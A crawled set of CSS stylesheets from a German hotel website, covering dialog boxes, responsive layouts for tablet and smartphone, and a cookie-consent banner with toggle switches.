	border: 1px solid #fff;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	float: right;
	height: 250px;
	margin: 0 0 0 25px;
	padding: 0;
	width: auto;
}

#dialogimg-misch {
	float: right;
	height: 200px;
	margin: -25px 0 0 25px;
	padding: 0;
	width: auto;
}

.dialogbox-inner button {
	background-color: rgba(255,255,255,.25);
	border: 1px solid rgba(250,228,152,0.7);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	float: right;
	font-size: 14px;
	height: 35px;
	margin: 0 5px;
	padding: 1px 10px;
	position: relative;
	text-align: center;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.dialogbox-inner button:hover {
	-webkit-border-radius: 35px;
	-moz-border-radius: 35px;
	-ms-border-radius: 35px;
	-o-border-radius: 35px;
	border-radius: 35px;
}

.dialog-close {
	border: 3px solid #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	cursor: pointer;
	height: 30px;
	position: absolute;
	right: 25px;
	top: 25px;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 30px;
	z-index: 100;
}

.dialog-close::before {
	content: 'x';
	color: #fff !Important;
	font-family: Arial, sans-serif;
	font-size: 24px;
	font-weight: 600;
	left: 50%;
	position: absolute;
	top: 45%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.dialog-close:hover {
	background-color: #c00;
}



.imagefilm {
	cursor: pointer;
}




/* NO SCRIPT ########################################################################################################################## */

.noscript #element {
	display: block;
}

--- FILE ---
content_type: text/css
request_url: https://www.hotel-block.de/system/css/responsive.css
body_size: 3592
content:
/* PRINT ######################################################################################## */
@media print {

body {
	background: none !important;
	background-color: #fff !important;
	color: #555 !important;
}

h1, h2, h3, h4, h5 {
	color: #777 !important;
}

}



/* BIG SCREEN #################################################################################### */
@media screen and (min-width: 1281px) {

}



/* STANDARD VIEW ################################################################################# */
@media screen and (max-width: 1280px) {
	.toolbar ul.menu li.level_1 a,
	.toolbar ul.menu li.level_1 p {
		font-size: 12px;
		padding: 15px 5px 15px 5px;
	}
}



/* TABLET ####################################################################################### */

@media screen and (max-width: 1050px) {

/* ##### Hide / Show */

#onepagenav,
#header-wrapper,
.submenu-inner.list3 .toolbar-info,
#intro,
#sidebar,
#map .map-info ul,
.boxinfo .searchbox,
.infocenter-icon3 {
	display: none !important;
}


/* ##### Custom */

h1, h2 {
	font-size: 20px;
}

#nav-inner {
	padding: 0 10px;
}

#nav .logo {
	max-width: 260px !important;
}

.toolbar ul.menu li.level_1 p {
	font-size: 18px;
	opacity: 1;
}

.toolbar ul.menu li.level_1 a {
	font-size: 18px;
    padding: 15px 5px 15px 5px;
    opacity: 1;
}

#map .map-info {
	width: 30%;
}

#map .map-orte {
	width: 70%;
}

.boxinfo {
	padding: 1% 3% 2%;
	width: 44%;
}

.boxinfo .recommend {
	float: left;
	width: 100%;
}

.angebot {
	width: 32%;
}

.infocenter-icon {
	width: 30%;
}

#hotel .section-bg {
    background-position: 45% center;
}

#home-topmenu .nav-coupon a, 
#home-topmenu .nav-faq a, 
#home-topmenu .nav-kontakt a, 
#home-topmenu .nav-jobs a,
#home-topmenu .nav-galerie a {
	margin: 0 2vw;
}

#features .section-inner {
	flex-wrap: wrap;
}

#features .featurebox {
	margin: 20px 1%;
	width: 48%;
}

#toolbar-wrapper {
	background-color: #D4C5B4;
	height: 100vh;
	overflow: scroll;
	transform: translateX(-100vw);
	width: 85vw;
}

/* Hide scrollbar for Chrome, Safari and Opera */
#toolbar-wrapper::-webkit-scrollbar {
  display: none;
}

/* Hide scrollbar for IE, Edge and Firefox */
#toolbar-wrapper {
  -ms-overflow-style: none;  /* IE and Edge */
  scrollbar-width: none;  /* Firefox */
}

.home #toolbar-wrapper {
	transform: translateX(-100vw);
}

#toolbar-wrapper.active {
	transform: translateX(0);
}

#toolbar-wrapper .toolbar {
	box-sizing: border-box;
	display: flex;
    flex-direction: column-reverse;
    min-height: 100vh;
    justify-content: space-between;
    padding-top: 110px;
}

#header-logo {
	top: 50px;
}

#toolbar-wrapper .nav-top {
	background-color: unset;
	display: block;
	height: auto;
	position: relative;
}

.nav-top .nav-content-left {
	margin-bottom: 10px;
	margin-left: unset;
	flex-direction: column;
}

.nav-top .nav-content-left div {
	background-size: 25px !important;
    background-position-x: left !important;
    font-size: 15px;
    margin: unset;
    padding-left: 35px;
    width: fit-content;
}

.nav-top .nav-content-left a {
	/*background-color: #0000000a;*/
    box-sizing: border-box;
    color: white;
    margin: 2px 0;
    padding: 15px 20px;
    text-transform: uppercase;
    position: relative;
    width: 100%;
}

.nav-top .nav-content-right {
	margin: 10px 5px 10px 8px;
	justify-content: space-around;
}

#imagefilm-butt {

}

.nav-top .switchLang {
	margin: 0 2%;
}


#toolbar-wrapper .nav-bottom {
	background-color: transparent;
	height: 100%;
	position: relative;
}

#toolbar-wrapper .nav-bottom .booking {
	background-color: black;
	border: 2px solid white;
	box-sizing: border-box;
	font-family: 'Poppins', sans-serif;
    height: 60px;
    left: 15%;
    min-width: 250px;
    position: absolute;
    top: 0;
    width: 70%;
}

#toolbar-wrapper .nav-bottom .booking a {
	font-size: 22px;
	line-height: 22px;
	position: relative;
    top: 10px;
}

#toolbar-wrapper .toolbar .menu {
	flex-direction: column;
	margin-left: unset;
	margin-bottom: 100px;
	position: relative;
	top: 75px;
	width: 100%;
}

#toolbar-wrapper .toolbar .menu .submenu {
	border-bottom: unset;
	box-shadow: unset;
	position: relative;
	top: 0;
}

#toolbar-wrapper .nav-bottom .nav-content-left,
#toolbar-wrapper .nav-bottom .nav-content-right {
	flex-direction: column;
	justify-content: unset;
	width: 100%;
}

.toolbar ul.menu li.level_1 {
	/*background-color: #0000000a;*/
	border-top: 2px solid white;
	/*margin: 2px 0;*/
}

.toolbar ul.menu {
	border-bottom: 2px solid white;
}

.toolbar ul.menu li.level_1 .submenu ul li {
	border-bottom-style: solid;
	padding: 4px 0;
}

.toolbar .submenu-inner.right ul,
.toolbar .submenu ul {
	border: none;
	padding: 10px 0;
	width: 100%;
}

.toolbar .submenu-wrapper {
	padding: unset;
}

.toolbar .submenu .submenu-inner h3 {
	display: none;
}

.toolbar .submenu-inner.right div.toolbar-info {
	display: none;
}

.toolbar .submenu-inner div.toolbar-info {
	display: none;
}

.toolbar .submenu div.submenu-inner {
	width: calc(100% - 30px);
}

.toolbar ul.menu li.level_1 .submenu ul li:last-child {
	border-bottom: none;
}

#homemenulink {
	z-index: 32;
}

/* d21 stuff */
.home #d21-quickbook {
	display: none;
}

#d21-ratecode-container {
	display: none;
}

.d21-row .d21-col.d21-m12 {
    max-width: 270px;
    width: 60%;
    margin-left: auto;
    left: auto;
    right: auto;
}

#infocenter-icons {
	flex-wrap: wrap;
	justify-content: center;
}

}



/* TABLET QUER ################################################################################### */
@media screen and (max-width: 850px) {

/* ##### Hide / Show */
.leaderboard,
#sidebar,
#promo-side,
#footerbox2 {
	display: none !important;
}


h1, h2, h3, h4, h5, h6 {
	text-align: left;
}

h1, h2 {
	font-size: 18px;
}

#nav {
	border: none;
	height: 180px;
}

h2#headertitle {
    top: -310px;
}

ul.hz-menu li {
    margin: 0;
}

ul.hz-menu li a {
    font-size: 12px;
    letter-spacing: 1px;
    padding: 5px 6px 3px 6px;
}

h3.roomlist {
    margin: 5px auto 10px auto !important;
}

.hz-anker.active {
    opacity: 1;
}
.hz-anker {
    width: 800px;
}

.hz-content-text h3 {
    font-size: 20px;
    margin: 10px 0 5px 0 !important;
}

.hz-content-text h4 {
    margin: 0 0 5px 0 !important;
}

.hz-content-text p {
    font-size: 11px !important;
    line-height: 17px !important;
}

.hz-content-features ul li {
    font-size: 11px;
    line-height: 17px;
    margin: 0 0 2px 0;
}

.infocenter-icon {
	display: inline-block !important;
	width: 43%;
}

#content-wrapper {
    padding-left: 20px;
    padding-right: 20px;
}

.amazon {
	margin: 0 2.5% !important;
}

#footerbox1 {
	width: 100%;
}

#claim-footer {
	font-size: 16px;
}

#spa-gallery .g4end {
    margin-left: 0.5%;
}

#spa-gallery .fancybox {
    height: 70px;
    margin: 0.5% !important;
    width: 31%;
}

.section-content {
    margin: 50px 5% 0 3%;
    max-width: 600px;
}

.section-content h2 {
    font-size: 18px;
}

.section-content p {
    font-size: 12px;
    line-height: 20px;
}

#promos .section-inner {
    height: auto;
}

.promo {
	clear: both;
	float: none;
	margin: 0 auto 20px auto;
	width: 70%;
}

#agentur-links li {
    font-size: 10px;
    letter-spacing: 0.5px;
    padding: 1px 5px 1px 5px;
}

#home-topmenu {
	height: 80px;
	margin-top: 0;
	transition: all 0.5s ease;
}

#homemenulink {
	left: 30px;
	position: absolute;
    top: -85px;
}

#home-topmenu .nav-content-left {
	justify-content: center;
	margin: 0 auto;
	position: absolute;
	top: 100px;
	width: 100%;
}

#home-topmenu .nav-content-right {
	position: absolute;
	right: 0;
}

#home-topmenu .nav-coupon, 
#home-topmenu .nav-faq, 
#home-topmenu .nav-kontakt, 
#home-topmenu .nav-galerie, 
#home-topmenu .nav-jobs {
	display: none;
	width: 20%;
}

.home #home-topmenu .nav-coupon, 
.home #home-topmenu .nav-faq, 
.home #home-topmenu .nav-kontakt, 
.home #home-topmenu .nav-galerie, 
.home #home-topmenu .nav-jobs {
	display: block;
}

#home-topmenu .nav-coupon a, 
#home-topmenu .nav-faq a, 
#home-topmenu .nav-kontakt a, 
#home-topmenu .nav-galerie a, 
#home-topmenu .nav-jobs a {
	display: block;
	text-align: center;
	width: 100%;
}

.qr {
	display: none;
	float: none !important;
	left: calc(50% - 20px);
	position: relative;
	transform: translateX(-50%);
}

.bclogo {
	display: block;
	float: none !important;
	left: 50%;
	margin: 40px 0 20px 0 !important;
	position: relative;
	transform: translateX(-50%);
}

}



/* SMARTPHONE ##################################################################################### */
@media screen and (max-width: 720px) {

/* ##### Hide / Show */

.promo-navs,
.breadcrumbs,
#splash,
.boxwide,
#header-image-overlay,
#prevslide,
#nextslide,
#thumb-tray,
#progress-back,
#breadcrumbs,
#d21-quickbook,
.roomlist,
.hz-menu,
#hz-prev,
#hz-next,
#footerbox1 h3,
.hz-intro h3,
.nomobile {
	display: none !important;
}


/* ##### Custom */

body {
	font-size: 12px;
	line-height: 18px;
	text-align: left;
}

p {
	font-size: 12px;
	line-height: 18px;
	text-align: left;
}

h1, h2, h3 {
	background: none;
	font-size: 16px;
	letter-spacing: 0;
	margin: 0 0 10px 0 !important;
	padding: 0 0 5spx 0 !important;
}

h3, h4 {
	font-size: 14px;
	letter-spacing: 0;
}



h2#headertitle {

}

header {
	height: 300px;
}


h2#headertitle {
	font-size: 15px;
	letter-spacing: 2px;
	top: -160px;
}

#content-wrapper {
    background-color: #fff;
    clear: both;
    display: block;
    margin: 0 auto;
    padding: 50px 15px 35px 15px;
    position: relative;
    z-index: 20;
}

#maininfo img.left,
#maininfo .img-intro-left,
#maininfo img.right,
#maininfo .img-intro-right {
	clear: both;
	height: auto !important;
	width: 100% !important;;
}

#maininfo img.right.carolin {
	margin: 0 0 20px 0;
	width: calc(100% - 20px) !important;
}

.section-content {
	left: auto !important;
	margin: 0 !important;
	padding: 20px 3% !important;
	width: 94% !important;
}

#hotel .section-content {
    position: relative;
    left: auto;
    margin: 0;
    right: auto;
    top: auto;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}

#ingolstadt .section-content {
	left: 0 !important;
	margin: 0 auto !important;
    padding: 20px 5% !important;
    right: 0 !important;
    width: 80% !important;
}

.section-inner {
    min-height: 600px !important;
}

#zimmer .section-bg {
    background-image: none;
}

#business .section-bg {
    background-image: none;
    background-color: #8c8278;
}

#header-image img {
  top: calc(50% - 20px) !important;
  transform: translateY(-50%);
  width: 200px;
}

#header-image img:not(.home #header-image img) {
	top: 60% !important;
	width: 90%;
}

.home #logowappen {
    height: 60px;
    width: 100%;
}

.home #logofade .telefon {
	filter: brightness(2);
}

.telefon p a {
	opacity: 1;
}

.telefon {
	background: transparent url("../../images/telephone.png") no-repeat scroll left center;
	-webkit-background-size: auto 100%;
	-moz-background-size: auto 100%;
	-ms-background-size: auto 100%;
	-o-background-size: auto 100%;
	background-size: auto 100%;
	display: inline-block;
	height: 25px;
	left: 50%;
	margin: 0;
	position: relative;
	right: 0;
	top: 25px;
	transform: translateX(-50%);
}

.telefon p {
	margin: 0;
	padding: 5px 0 0px 25px !important;
	text-align: left;
}

.telefon a {
	color: #b1a293 !important;
	font-size: 18px !important;
	letter-spacing: 1px;
	text-decoration: none;
}

#promos .section-inner {
    height: 750px;
}

#promovids {
    top: 50px;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}

#promo-main {
	padding: 20px 10px;
}

.promo-intro {
	width: auto;
}

#promovids h2 {
    font-size: 16px;
    margin: 0 0 15px 0;
}

.promo {
	width: 65%;
}

.promo-title {
    font-size: 14px !important;
    margin: 0 0 5px 0 !important;
}

#infocenter-icons.icons-4 .infocenter-icon {
	margin: 20px 0;
	width: 80%;
}

.cthin #content-wrapper {
	padding-left: 10px;
	padding-right: 10px;
}

.angebot {
	margin-bottom: 20px;
	width: 96%;
}

.blogbox {
	width: 100%;
}

.blog {
    padding-top: 150px;
}

.kontakt-left,
.kontakt-right {
	margin: 0 0 20px 0;
	width: 100%;
}

hr {
	margin: 50px 0 0 0;
}

footer {
	padding: 0 10px;
}

.footerbox-left .logo img {
	left: 10%;
	position: relative;
}

.footerbox-left,
.footerbox-right {
	float: none;
	width: 100%;
}

.footerbox-left {
	margin-bottom: 40px;
}

#copyright ul.menu li.level_1 {
	border: none; 
}

#slidedescription {
	box-sizing: border-box;
}

.slidetitle p {
	line-height: 26px;
	margin: 10px 0;
}

.slidecaption p {
	font-size: 12px;
}

#hz-mask {
    margin-left: 0 !important;
    padding-top: 0;
    position: relative;
    width: 100% !important;
}

.hz-anker {
	border-top: 1px solid #8c8278;
    float: none;
    opacity: 1 !important;
    padding: 20px 3%;
    width: 93% !important;
}

.hz-content {
    margin: 0;
    max-width: 100%;
    padding: 0;
}

.hz-content-top {
	flex-direction: column;
}

.hz-content-text {
    height: auto;
    position: relative;
    width: 100%;
}

.hz-buttons {
    position: relative;
}

.hz-content-features {
    opacity: 1 !important;
}

.hz-content-features ul {
    float: none;
    margin: 0;
    padding: 0 !important;
    width: 100%;
}

.hz-content .gallery {
    float: none;
    height: 400px;
    margin-bottom: 20px;
    opacity: 1;
    width: 100%;
}

.hz-content .gallery .cover-image img {
	object-fit: cover;
	width: 100%;
}

.infocenter-icon {
    margin: 0;
}

#promobar {
	top: -80px;
	width: 90%;
}

#promobar ul li {
	width: 47%;
}

#header-image h2 {
    font-size: 16px;
	letter-spacing: 2px;
}
.gallery {
    margin: 0;
}
.hz-buttons {
   text-align: center;
}
.hz-button {
    float: none;
}

#block-logo {
	height: 280px;
}

.home .logo {
	top: 30%;
}

#homemenulink {
	left: 15px;
}

#home-topmenu .nav-content-right {
	margin-right: 15px;
}

#home-topmenu .nav-content-left {
	justify-content: space-around;
}

#home-topmenu .nav-coupon,
#home-topmenu .nav-faq, 
#home-topmenu .nav-kontakt, 
#home-topmenu .nav-galerie, 
#home-topmenu .nav-jobs {
	width: fit-content;
}

#home-topmenu .nav-coupon a,
#home-topmenu .nav-faq a, 
#home-topmenu .nav-kontakt a, 
#home-topmenu .nav-galerie a, 
#home-topmenu .nav-jobs a {
	margin: 0;
}

#features .section-inner {
	padding: 50px 0;
}

#features .featurebox {
	margin: 25px 3%;
	width: 94%;
}

#features .featuretext {
	height: 100px;
}

#geschichte {
	float: none;
	width: 100%;
}

#geschichte-image {
	display: none;
}

.gallery .fancybox {
	width: 32%;
}

.gallery .fancybox img {
	object-fit: cover;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.hotel-block.de/system/scripts/apc/apc.css?60011
body_size: 2308
content:
/* APC COOKIE-BANNER #####################*/

#apccookies {
	bottom: 0;
	display: none;
	height: 100vh;
	left: 0;
	margin: 0;
	padding: 0;
	perspective: 700px;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 99999;
}

#apccookies * {
	font-family: 'Poppins', sans-serif !important;
}

#apcbg {
	background-color: rgba(0,0,0,0.5);
	bottom: 0;
	height: 100vh;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 1;
}

#apcinner {
	background-color: #fff;
	border: 1px solid #aaa;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	-webkit-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.1);
	-ms-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.1);
	-o-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.1);
	box-shadow: 0 10px 10px -5px rgba(0,0,0,0.1);
	color: #777;
	font-size: 14px;
	left: 50%;
	line-height: 22px;
	margin: 0;
	max-width: 385px;
	min-width: 320px;
	padding: 20px 25px 10px 25px;
	position: absolute;
	text-align: center;
	top: 45vh;
	-webkit-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	-moz-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	-ms-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	-o-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	-webkit-transform-origin: 0% 0%;
	-moz-transform-origin: 0% 0%;
	-ms-transform-origin: 0% 0%;
	-o-transform-origin: 0% 0%;
	transform-origin: 0% 0%;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	transform-style: preserve-3d;
	width: 90%;
	z-index: 10;
}

#apcinner.apcflip {
	-webkit-animation: apcflip 0.75s ease-in-out;
	-moz-animation: apcflip 0.75s ease-in-out;
	-ms-animation: apcflip 0.75s ease-in-out;
	-o-animation: apcflip 0.75s ease-in-out;
	animation: apcflip 0.75s ease-in-out;
	-webkit-animation-fill-mode: forwards;
	-moz-animation-fill-mode: forwards;
	-ms-animation-fill-mode: forwards;
	-o-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
}


@-webkit-keyframes apcflip {
0% {opacity: 1; -webkit-transform: rotateX(0deg) scale(1) translate(-50%, -50%);}
25% {opacity: 1; -webkit-transform: rotateX(-25deg) scale(1) translate(-50%, -50%);}
100% {opacity: 0; -webkit-transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);}
}

@-moz-keyframes apcflip {
0% {opacity: 1; -moz-transform: rotateX(0deg) scale(1) translate(-50%, -50%);}
25% {opacity: 1; -moz-transform: rotateX(-25deg) scale(1) translate(-50%, -50%);}
100% {opacity: 0; -moz-transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);}
}

@-ms-keyframes apcflip {
0% {opacity: 1; -ms-transform: rotateX(0deg) scale(1) translate(-50%, -50%);}
25% {opacity: 1; -ms-transform: rotateX(-25deg) scale(1) translate(-50%, -50%);}
100% {opacity: 0; -ms-transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);}
}

@-o-keyframes apcflip {
0% {opacity: 1; -o-transform: rotateX(0deg) scale(1) translate(-50%, -50%);}
25% {opacity: 1; -o-transform: rotateX(-25deg) scale(1) translate(-50%, -50%);}
100% {opacity: 0; -o-transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);}
}

@keyframes apcflip {
0% {opacity: 1; transform: rotateX(0deg) scale(1) translate(-50%, -50%);}
25% {opacity: 1; transform: rotateX(-25deg) scale(1) translate(-50%, -50%);}
100% {opacity: 0; transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);}
}


/* APC Header */

#apcheader {
	border-bottom: 1px dashed #ccc;
	padding: 0 0 15px 0;
}

#apcheader h3 {
	background: transparent url("apc.png") no-repeat left 2px;
	-webkit-background-size: auto 100%;
	-moz-background-size: auto 100%;
	-ms-background-size: auto 100%;
	-o-background-size: auto 100%;
	background-size: auto 100%;
	border: none !important;
	color: #777 !important;
	display: block;
	font-size: 16px;
	font-weight: normal !important;
	line-height: 24px;
	margin: 0 0 5px 0;
	padding: 0 0 0 25px;
	position: relative;
	text-align: justify;
	width: 100%;
}

#apcheader p {
	color: #777;
	display: block;
	font-size: 13px;
	font-weight: 300;
	line-height: 20px;
	margin: 0 0 10px 0;
	padding: 0;
	position: relative;
	text-align: left;
}

#apcheader a {
	color: #333;
}

#apcheader-buttons {
	display: inline-block;
	margin: 5px 0 0 0;
	text-align: center;
	width: 100%;
}

#apcheader button, #apcheader input {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	font-weight: 300;
	line-height: 22px;
	padding: 7px 10px;
	position: relative;
}

#apcheader-buttons button {
	background-color: #eee;
	border: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 14px;
	font-weight: 300;
	line-height: 22px;
	margin: 0 0 12px 0;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	white-space: nowrap;
	width: 80%;
}

#apcheader button#apccookiesave {
	display: none;
}

#apcheader-buttons button#apccookieaccept,
.apccookieacceptext {
	background-color: #0a0;
	border: 1px solid #fff;
	color: #fff;
	font-size: 15px;
}

#apcheader-buttons button#apccookiedeny {
	padding: 5px 10px;
}

#apcheader-buttons button:hover {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}

a#apccookiecustomise {
	color: #777;
	cursor: pointer;
	display: inline-block;
	font-size: 13px;
	margin: 0;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 100%;
}

a#apccookiecustomise:hover {
	color: #333;
}

#apcflyout {
	display: none;
}


/* APC Cookie Types */

#apctogglebox {
	list-style-type: none !important;
	padding: 5px 0 10px 0 !important;
	width: 100%;
}

.apctogglebox {
	border-bottom: 1px dashed #ccc;
	clear: both;
	cursor: pointer;
	float: left;
	margin: 10px 0 0 0;
	padding: 0 0 10px 0;
	position: relative;
	width: 100%;
}

.apctogglebox.apcna {
	display: none !important;
	height: 0 !important;
	opacity: 0 !important;
}

.apctogglebox h3 {
	border: none !important;
	color: #aaa;
	display: block;
	font-size: 14px;
	font-weight: normal !important;
	letter-spacing: 0;
	line-height: 24px;
	margin: 0 !important;
	padding: 0 !important;
	position: relative;
	text-align: left;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.apccheck {
	height: 30px;
	position: absolute;
	margin: 0;
	right: 0;
	top: 28px;
	width: 50px;
	z-index: 2000;
}

.apccheckbg {
	background-color: #ddd;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	height: 16px;
	left: 0;
	overflow: hidden;
	position: absolute;
	margin: 0;
	top: 7px;
	width: 100%;
	z-index: 10;
}

.apccheck input {
	cursor:pointer;
	height:100%;
	left: 0;
	opacity:0;
	position:absolute;
	top: 0;
	width:100%;
	z-index:999;
}

.apccheck .toggle {
	background-color: #fff;
	border: 1px solid #bbb;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	display: block;
	height: 100%;
	position: absolute;
	text-align: center;
	top: 0;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-ms-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
	width: 30px;
	z-index: 20;
}

.apccheck .toggle:before {
	color: #aaa;
	content: "OFF";
	font-size: 10px;
	letter-spacing: 0.5px;
	line-height: 20px;
	left: 0;
	margin: 0 0 0 -0.5px;
	padding: 5px 0 0 0;
	position: absolute;
	width: 100%;
}

.apccheck .toggle.toggle-de:before {
	content: "AUS";
}

.apccheck input:checked ~ .toggle {
	background-color: #0c0;
	border: 1px solid #fff;
	background-image: radial-gradient(#0c0, #090);
	margin-left: 18px;
}

.apccheck input:checked ~ .toggle:before {
	color: #fff !important;
	content: "ON";
}

.apccheck input:checked ~ .toggle.toggle-de:before {
	content: "AN";
}

.apctogglebox p {
	color: #777;
	display: block;
	font-size: 12px;
	font-weight: 300;
	line-height: 18px;
	margin: 0 !important;
	padding: 0;
	position: relative;
	text-align: left;
	width: calc(100% - 80px);
}

p.apcanbieter {
	color: #aaa;
	padding: 5px 0 0 0;
	width: 100% !important;
}

.apcanbieter span {
	color: #333;
	padding-left: 3px;
}

.apcanbieter span em {
	color: #aaa;
}


/* APC Footer */

#apcfooter {
	display: inline-block;
	margin: 10px 0 0 0;
	text-align: center;
	width: 100%;
}

#apcfooter p, #apcfooter a {
	color: #777;
	font-size: 10px;
	font-weight: 300;
	letter-spacing: 0.25px;
	line-height: 18px;
	margin: 0;
	position: relative;
	text-align: center;
	text-decoration: none;
}

#apcfooter p {
	width: 100%;
}

#apcfooter p strong {
	color: #777;
	font-size: 11px;
}

#apcfooter a {
	display: inline-block;
	padding: 0 5px;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#apcfooter a:hover {
	color: #333;
}



/* APC Ext-Note */

.apcextnote {
	background-color: #fff;
	border: 1px solid #aaa;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	-webkit-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	-moz-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	-ms-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	-o-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	color: #777;
	font-size: 14px;
	line-height: 22px;
	margin: 50px auto;
	padding: 10px 15px 15px 15px;
	position: relative;
	text-align: center;
	width: 300px;
	z-index: 10;
}

.apcextnote h4 {
	color: #aaa;
	font-size: 12px;
	font-weight: 300;
	margin: 0 0 3px 0;
	padding: 0;
	text-align: center;
}

.apcextnote h3 {
	color: #aaa;
	font-size: 18px;
	font-weight: 300;
	margin: 0 0 5px 0;
	padding: 0;
	text-align: center;
}

.apcextnote p {
	color: #aaa;
	font-size: 12px;
	font-weight: 300;
	line-height: 18px;
	text-align: center;
}

.apcextnote button {
	background-color: #eee;
	border: 1px solid #ccc;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	color: #999;
	cursor: pointer;
	display: inline-block;
	font-size: 13px;
	font-weight: 300;
	line-height: 18px;
	margin: 5px 0;
	padding: 7px 10px;
	position: relative;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	white-space: nowrap;
	width: 80%;
}

.apcextnote button:hover {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}



/* Close */
#apccookieclose {
	background-color: #ccc;
	border: 3px solid #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	cursor: pointer;
	display: block;
	height: 25px;
	position: absolute;
	right: -5px;
	top: -5px;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
